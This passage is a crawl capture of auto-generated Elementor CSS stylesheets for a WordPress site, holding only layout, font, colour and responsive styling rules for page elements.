.elementor-element.elementor-element-fe8760e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-23173 .elementor-element.elementor-element-fe8760e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-23173 .elementor-element.elementor-element-fe8760e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-23173 .elementor-element.elementor-element-fe8760e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-23173 .elementor-element.elementor-element-fe8760e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-23173 .elementor-element.elementor-element-fe8760e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-23173 .elementor-element.elementor-element-fe8760e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-23173 .elementor-element.elementor-element-fe8760e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23173 .elementor-element.elementor-element-fe8760e .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;}.elementor-23173 .elementor-element.elementor-element-fe8760e .elementor-icon-list-text{color:#212427;transition:color 0.3s;}.elementor-23173 .elementor-element.elementor-element-a939289{--display:flex;--background-transition:0.3s;}.elementor-23173 .elementor-element.elementor-element-f3a8814 .elementor-heading-title{color:#212427;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;}.elementor-23173 .elementor-element.elementor-element-82ac23b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-23173 .elementor-element.elementor-element-82ac23b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-23173 .elementor-element.elementor-element-82ac23b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-23173 .elementor-element.elementor-element-82ac23b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-23173 .elementor-element.elementor-element-82ac23b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-23173 .elementor-element.elementor-element-82ac23b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-23173 .elementor-element.elementor-element-82ac23b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-23173 .elementor-element.elementor-element-82ac23b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-23173 .elementor-element.elementor-element-82ac23b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-23173 .elementor-element.elementor-element-82ac23b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23173 .elementor-element.elementor-element-82ac23b .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;}.elementor-23173 .elementor-element.elementor-element-82ac23b .elementor-icon-list-text{color:#212427;transition:color 0.3s;}.elementor-23173 .elementor-element.elementor-element-d940cd5{--display:flex;--background-transition:0.3s;}.elementor-23173 .elementor-element.elementor-element-0b81e2a .elementor-heading-title{color:#212427;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;}.elementor-23173 .elementor-element.elementor-element-b6efa8c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-23173 .elementor-element.elementor-element-b6efa8c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-23173 .elementor-element.elementor-element-b6efa8c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-23173 .elementor-element.elementor-element-b6efa8c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-23173 .elementor-element.elementor-element-b6efa8c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-23173 .elementor-element.elementor-element-b6efa8c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-23173 .elementor-element.elementor-element-b6efa8c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-23173 .elementor-element.elementor-element-b6efa8c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-23173 .elementor-element.elementor-element-b6efa8c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-23173 .elementor-element.elementor-element-b6efa8c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23173 .elementor-element.elementor-element-b6efa8c .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;}.elementor-23173 .elementor-element.elementor-element-b6efa8c .elementor-icon-list-text{color:#212427;transition:color 0.3s;}.elementor-23173 .elementor-element.elementor-element-e31b52b{--display:flex;--background-transition:0.3s;}.elementor-23173 .elementor-element.elementor-element-ec453f7 .elementor-heading-title{color:#212427;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;}.elementor-23173 .elementor-element.elementor-element-65cbb2d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-23173 .elementor-element.elementor-element-65cbb2d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-23173 .elementor-element.elementor-element-65cbb2d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-23173 .elementor-element.elementor-element-65cbb2d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-23173 .elementor-element.elementor-element-65cbb2d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-23173 .elementor-element.elementor-element-65cbb2d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-23173 .elementor-element.elementor-element-65cbb2d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-23173 .elementor-element.elementor-element-65cbb2d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-23173 .elementor-element.elementor-element-65cbb2d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-23173 .elementor-element.elementor-element-65cbb2d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23173 .elementor-element.elementor-element-65cbb2d .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;}.elementor-23173 .elementor-element.elementor-element-65cbb2d .elementor-icon-list-text{color:#212427;transition:color 0.3s;}.elementor-23173 .elementor-element.elementor-element-b6cad67{--display:flex;--background-transition:0.3s;}.elementor-23173 .elementor-element.elementor-element-217d11e .elementor-heading-title{color:#212427;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;}.elementor-23173 .elementor-element.elementor-element-627cbfe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-23173 .elementor-element.elementor-element-627cbfe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-23173 .elementor-element.elementor-element-627cbfe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-23173 .elementor-element.elementor-element-627cbfe .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-23173 .elementor-element.elementor-element-627cbfe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-23173 .elementor-element.elementor-element-627cbfe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-23173 .elementor-element.elementor-element-627cbfe .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-23173 .elementor-element.elementor-element-627cbfe .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-23173 .elementor-element.elementor-element-627cbfe{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-23173 .elementor-element.elementor-element-627cbfe .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23173 .elementor-element.elementor-element-627cbfe .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;}.elementor-23173 .elementor-element.elementor-element-627cbfe .elementor-icon-list-text{color:#212427;transition:color 0.3s;}.elementor-23173 .elementor-element.elementor-element-3fa5e8d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--background-transition:0.3s;}.elementor-23173 .elementor-element.elementor-element-3fa5e8d:not(.elementor-motion-effects-element-type-background), .elementor-23173 .elementor-element.elementor-element-3fa5e8d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#588E84;}.elementor-23173 .elementor-element.elementor-element-3fa5e8d, .elementor-23173 .elementor-element.elementor-element-3fa5e8d::before{--border-transition:0.3s;}.elementor-23173 .elementor-element.elementor-element-642f16d .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:13px;font-weight:400;}.elementor-23173 .elementor-element.elementor-element-2f2ac2e .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:13px;font-weight:400;}@media(max-width:1024px){.elementor-23173 .elementor-element.elementor-element-642f16d .elementor-heading-title{font-size:12px;}.elementor-23173 .elementor-element.elementor-element-2f2ac2e .elementor-heading-title{font-size:12px;}}@media(min-width:768px){.elementor-23173 .elementor-element.elementor-element-335aeb1{--content-width:940px;}.elementor-23173 .elementor-element.elementor-element-58fcd0e{--content-width:450px;}.elementor-23173 .elementor-element.elementor-element-9d48678{--content-width:1280px;}.elementor-23173 .elementor-element.elementor-element-3fa5e8d{--content-width:1280px;}}@media(max-width:767px){body:not(.rtl) .elementor-23173 .elementor-element.elementor-element-74ccf77{right:10.3px;}body.rtl .elementor-23173 .elementor-element.elementor-element-74ccf77{left:10.3px;}.elementor-23173 .elementor-element.elementor-element-74ccf77{bottom:31px;}.elementor-23173 .elementor-element.elementor-element-3fa5e8d{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;}.elementor-23173 .elementor-element.elementor-element-642f16d{text-align:center;}.elementor-23173 .elementor-element.elementor-element-642f16d .elementor-heading-title{line-height:1.3em;}.elementor-23173 .elementor-element.elementor-element-2f2ac2e{text-align:center;}}/* Start custom CSS for icon-list, class: .elementor-element-fe8760e */.elementor-23173 .elementor-element.elementor-element-fe8760e div > ul > li:nth-child(7) {
    margin-left:20px;border-left:solid 4px green;padding-left:10px;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-b6efa8c */.elementor-23173 .elementor-element.elementor-element-b6efa8c div > ul > li:nth-child(2),.elementor-23173 .elementor-element.elementor-element-b6efa8c div > ul > li:nth-child(3) {
    margin-left:20px;border-left:solid 4px green;padding-left:10px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://airkelantan.com.my/wp-content/uploads/elementor/css/post-22432.css?ver=1761193226
body_size: 1768
content:
.elementor-22432 .elementor-element.elementor-element-1d5e464{--display:flex;--min-height:300px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--overlay-opacity:0.15;}.elementor-22432 .elementor-element.elementor-element-1d5e464 .elementor-background-slideshow__slide__image{background-size:cover;background-position:bottom center;}.elementor-22432 .elementor-element.elementor-element-1d5e464::before, .elementor-22432 .elementor-element.elementor-element-1d5e464 > .elementor-background-video-container::before, .elementor-22432 .elementor-element.elementor-element-1d5e464 > .e-con-inner > .elementor-background-video-container::before, .elementor-22432 .elementor-element.elementor-element-1d5e464 > .elementor-background-slideshow::before, .elementor-22432 .elementor-element.elementor-element-1d5e464 > .e-con-inner > .elementor-background-slideshow::before, .elementor-22432 .elementor-element.elementor-element-1d5e464 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';background-color:#020101;}.elementor-22432 .elementor-element.elementor-element-1d5e464, .elementor-22432 .elementor-element.elementor-element-1d5e464::before{--border-transition:0.3s;}.elementor-22432 .elementor-element.elementor-element-1d5e464.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-22432 .elementor-element.elementor-element-88e090b{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:flex-start;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;--z-index:5;}.elementor-22432 .elementor-element.elementor-element-88e090b:not(.elementor-motion-effects-element-type-background), .elementor-22432 .elementor-element.elementor-element-88e090b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00000000;}.elementor-22432 .elementor-element.elementor-element-88e090b, .elementor-22432 .elementor-element.elementor-element-88e090b::before{--border-transition:0.3s;}.elementor-22432 .elementor-element.elementor-element-88e090b.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-22432 .elementor-element.elementor-element-c2601dd{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--background-transition:0.3s;}.elementor-22432 .elementor-element.elementor-element-c2601dd.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-22432 .elementor-element.elementor-element-e203b90{width:var( --container-widget-width, 22% );max-width:22%;--container-widget-width:22%;--container-widget-flex-grow:0;}.elementor-22432 .elementor-element.elementor-element-e203b90.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-22432 .elementor-element.elementor-element-f31c618 .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;line-height:1.3em;}.elementor-22432 .elementor-element.elementor-element-94cb55b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:flex-end;--align-items:center;--background-transition:0.3s;}.elementor-22432 .elementor-element.elementor-element-94cb55b.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-22432 .elementor-element.elementor-element-63c5dd4 .elementor-menu-toggle{margin-left:auto;}.elementor-22432 .elementor-element.elementor-element-63c5dd4 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;}.elementor-22432 .elementor-element.elementor-element-63c5dd4 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-22432 .elementor-element.elementor-element-63c5dd4 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-22432 .elementor-element.elementor-element-63c5dd4 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-22432 .elementor-element.elementor-element-63c5dd4 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-22432 .elementor-element.elementor-element-63c5dd4 .elementor-nav-menu--main .elementor-item:focus{color:#EBFEF6;fill:#EBFEF6;}.elementor-22432 .elementor-element.elementor-element-63c5dd4 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-22432 .elementor-element.elementor-element-63c5dd4 .elementor-nav-menu--dropdown a, .elementor-22432 .elementor-element.elementor-element-63c5dd4 .elementor-menu-toggle{color:#212427;}.elementor-22432 .elementor-element.elementor-element-63c5dd4 .elementor-nav-menu--dropdown{background-color:#EBFEF6;}.elementor-22432 .elementor-element.elementor-element-63c5dd4 .elementor-nav-menu--dropdown a:hover,
					.elementor-22432 .elementor-element.elementor-element-63c5dd4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-22432 .elementor-element.elementor-element-63c5dd4 .elementor-nav-menu--dropdown a.highlighted{background-color:#D2FDEB;}.elementor-22432 .elementor-element.elementor-element-63c5dd4 .elementor-nav-menu--dropdown .elementor-item, .elementor-22432 .elementor-element.elementor-element-63c5dd4 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-weight:500;}.elementor-22432 .elementor-element.elementor-element-63c5dd4 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-22432 .elementor-element.elementor-element-63c5dd4 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-22432 .elementor-element.elementor-element-63c5dd4.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-22432 .elementor-element.elementor-element-8371d54{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;--margin-block-start:40px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;}.elementor-22432 .elementor-element.elementor-element-24b6bcb .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:30px;font-weight:700;line-height:1.3em;}.elementor-22432 .elementor-element.elementor-element-0f359a7{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--overflow:auto;--background-transition:0.3s;--margin-block-start:15px;--margin-block-end:30px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:20px;--padding-block-end:20px;--padding-inline-start:20px;--padding-inline-end:20px;}.elementor-22432 .elementor-element.elementor-element-288bac4{--display:flex;--background-transition:0.3s;--padding-block-start:10px;--padding-block-end:10px;--padding-inline-start:10px;--padding-inline-end:10px;}.elementor-22432 .elementor-element.elementor-element-288bac4.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-22432 .elementor-element.elementor-element-bd563cd{color:#212427;font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;line-height:1.4em;}.elementor-22432 .elementor-element.elementor-element-7a5a644{--display:flex;--background-transition:0.3s;--padding-block-start:10px;--padding-block-end:10px;--padding-inline-start:50px;--padding-inline-end:10px;}.elementor-22432 .elementor-element.elementor-element-7a5a644.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-22432 .elementor-element.elementor-element-47d03f4{--display:flex;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-block-start-width:1px;--border-inline-end-width:1px;--border-block-end-width:1px;--border-inline-start-width:1px;border-color:#BBBBBBC2;--border-color:#BBBBBBC2;--border-radius:10px 10px 10px 10px;--padding-block-start:20px;--padding-block-end:20px;--padding-inline-start:20px;--padding-inline-end:20px;}.elementor-22432 .elementor-element.elementor-element-47d03f4:not(.elementor-motion-effects-element-type-background), .elementor-22432 .elementor-element.elementor-element-47d03f4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#D2FDEB;}.elementor-22432 .elementor-element.elementor-element-47d03f4, .elementor-22432 .elementor-element.elementor-element-47d03f4::before{--border-transition:0.3s;}.elementor-22432 .elementor-element.elementor-element-60b8131 .elementor-heading-title{color:#212427;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:600;}.elementor-22432 .elementor-element.elementor-element-ace018d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-22432 .elementor-element.elementor-element-ace018d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-22432 .elementor-element.elementor-element-ace018d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-22432 .elementor-element.elementor-element-ace018d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-22432 .elementor-element.elementor-element-ace018d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-22432 .elementor-element.elementor-element-ace018d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-22432 .elementor-element.elementor-element-ace018d .elementor-icon-list-icon i{color:#179C6A;transition:color 0.3s;}.elementor-22432 .elementor-element.elementor-element-ace018d .elementor-icon-list-icon svg{fill:#179C6A;transition:fill 0.3s;}.elementor-22432 .elementor-element.elementor-element-ace018d{--e-icon-list-icon-size:10px;--icon-vertical-offset:0px;}.elementor-22432 .elementor-element.elementor-element-ace018d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22432 .elementor-element.elementor-element-ace018d .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;}.elementor-22432 .elementor-element.elementor-element-ace018d .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-22432 .elementor-element.elementor-element-ace018d .elementor-icon-list-text{transition:color 0.3s;}.elementor-22432 .elementor-element.elementor-element-c025bab .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:600;}.elementor-22432 .elementor-element.elementor-element-c025bab > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 20px 10px 20px;background-color:#2D947A;border-radius:5px 5px 5px 5px;}.elementor-22432 .elementor-element.elementor-element-c025bab.elementor-element{--align-self:center;}.elementor-22432 .elementor-element.elementor-element-c025bab{z-index:3;}.elementor-22432 .elementor-element.elementor-element-74ad47a{--display:flex;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-block-start-width:1px;--border-inline-end-width:1px;--border-block-end-width:1px;--border-inline-start-width:1px;border-color:#BBBBBBC2;--border-color:#BBBBBBC2;--border-radius:10px 10px 10px 10px;--margin-block-start:-38px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:20px;--padding-block-end:20px;--padding-inline-start:20px;--padding-inline-end:20px;}.elementor-22432 .elementor-element.elementor-element-74ad47a:not(.elementor-motion-effects-element-type-background), .elementor-22432 .elementor-element.elementor-element-74ad47a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F3F2;}.elementor-22432 .elementor-element.elementor-element-74ad47a, .elementor-22432 .elementor-element.elementor-element-74ad47a::before{--border-transition:0.3s;}.elementor-22432 .elementor-element.elementor-element-2644608{text-align:center;}.elementor-22432 .elementor-element.elementor-element-2644608 .elementor-heading-title{color:#000000;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;line-height:1.5em;}.elementor-22432 .elementor-element.elementor-element-2644608 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-22432 .elementor-element.elementor-element-8c3a02b{text-align:center;}.elementor-22432 .elementor-element.elementor-element-8c3a02b .elementor-heading-title{color:#000000;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;line-height:1.3em;}.elementor-22432 .elementor-element.elementor-element-8c3a02b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-22432 .elementor-element.elementor-element-7653919{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:flex-start;--align-items:center;--gap:0px 0px;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-22432 .elementor-element.elementor-element-450ee60{text-align:center;width:initial;max-width:initial;}.elementor-22432 .elementor-element.elementor-element-450ee60 img{width:50%;}.elementor-22432 .elementor-element.elementor-element-450ee60 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-22432 .elementor-element.elementor-element-450ee60.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-22432 .elementor-element.elementor-element-3834e01{text-align:center;width:initial;max-width:initial;}.elementor-22432 .elementor-element.elementor-element-3834e01 img{width:50%;}.elementor-22432 .elementor-element.elementor-element-3834e01 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-22432 .elementor-element.elementor-element-3834e01.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-22432 .elementor-element.elementor-element-b8b8b35{--display:flex;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}@media(max-width:767px){.elementor-22432 .elementor-element.elementor-element-1d5e464{--min-height:200px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--padding-block-start:10px;--padding-block-end:10px;--padding-inline-start:10px;--padding-inline-end:10px;}.elementor-22432 .elementor-element.elementor-element-88e090b{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:flex-start;}.elementor-22432 .elementor-element.elementor-element-c2601dd{--width:67%;}.elementor-22432 .elementor-element.elementor-element-e203b90{width:var( --container-widget-width, 47.117px );max-width:47.117px;--container-widget-width:47.117px;--container-widget-flex-grow:0;}.elementor-22432 .elementor-element.elementor-element-f31c618 .elementor-heading-title{font-size:10px;}.elementor-22432 .elementor-element.elementor-element-f31c618 > .elementor-widget-container{margin:0px 0px 0px -14px;}.elementor-22432 .elementor-element.elementor-element-94cb55b{--width:26%;--justify-content:flex-end;}.elementor-22432 .elementor-element.elementor-element-63c5dd4 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;}.elementor-22432 .elementor-element.elementor-element-63c5dd4 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-22432 .elementor-element.elementor-element-63c5dd4 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:27px !important;}.elementor-22432 .elementor-element.elementor-element-8371d54{--margin-block-start:20px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:10px;--padding-block-end:10px;--padding-inline-start:10px;--padding-inline-end:10px;}.elementor-22432 .elementor-element.elementor-element-24b6bcb .elementor-heading-title{font-size:24px;}.elementor-22432 .elementor-element.elementor-element-0f359a7{--padding-block-start:10px;--padding-block-end:10px;--padding-inline-start:10px;--padding-inline-end:10px;}.elementor-22432 .elementor-element.elementor-element-7a5a644{--padding-block-start:10px;--padding-block-end:10px;--padding-inline-start:10px;--padding-inline-end:10px;}.elementor-22432 .elementor-element.elementor-element-2644608 .elementor-heading-title{font-size:16px;}.elementor-22432 .elementor-element.elementor-element-8c3a02b .elementor-heading-title{font-size:16px;}.elementor-22432 .elementor-element.elementor-element-7653919{--justify-content:space-between;--margin-block-start:-10px;--margin-block-end:0px;--margin-inline-start:-9px;--margin-inline-end:0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-22432 .elementor-element.elementor-element-450ee60 img{width:100%;}.elementor-22432 .elementor-element.elementor-element-450ee60 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-22432 .elementor-element.elementor-element-450ee60{width:var( --container-widget-width, 53.197% );max-width:53.197%;--container-widget-width:53.197%;--container-widget-flex-grow:0;}.elementor-22432 .elementor-element.elementor-element-3834e01 img{width:100%;}.elementor-22432 .elementor-element.elementor-element-3834e01 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-22432 .elementor-element.elementor-element-3834e01{width:var( --container-widget-width, 53.197% );max-width:53.197%;--container-widget-width:53.197%;--container-widget-flex-grow:0;}}@media(min-width:768px){.elementor-22432 .elementor-element.elementor-element-1d5e464{--content-width:1280px;}.elementor-22432 .elementor-element.elementor-element-88e090b{--content-width:1280px;}.elementor-22432 .elementor-element.elementor-element-c2601dd{--width:30%;}.elementor-22432 .elementor-element.elementor-element-94cb55b{--width:70%;}.elementor-22432 .elementor-element.elementor-element-8371d54{--content-width:1280px;}.elementor-22432 .elementor-element.elementor-element-0f359a7{--content-width:1280px;}.elementor-22432 .elementor-element.elementor-element-288bac4{--width:70%;}.elementor-22432 .elementor-element.elementor-element-7a5a644{--width:30%;}}

--- FILE ---
content_type: text/css
request_url: https://airkelantan.com.my/wp-content/uploads/elementor/css/post-21738.css?ver=1757403146
body_size: 1112
content:
.elementor-21738 .elementor-element.elementor-element-a00551f{--display:flex;--background-transition:0.3s;--margin-block-start:50px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;}.elementor-21738 .elementor-element.elementor-element-cdb25cd{text-align:center;}.elementor-21738 .elementor-element.elementor-element-cdb25cd .elementor-heading-title{color:#212427;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;}.elementor-21738 .elementor-element.elementor-element-335aeb1{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-evenly;--background-transition:0.3s;}.elementor-21738 .elementor-element.elementor-element-8d18b7a{--display:flex;--background-transition:0.3s;}.elementor-21738 .elementor-element.elementor-element-93624c4{text-align:center;}.elementor-21738 .elementor-element.elementor-element-93624c4 .elementor-heading-title{color:#212427;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;}.elementor-21738 .elementor-element.elementor-element-58fcd0e{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:center;--background-transition:0.3s;--margin-block-start:0px;--margin-block-end:30px;--margin-inline-start:0px;--margin-inline-end:0px;}.elementor-21738 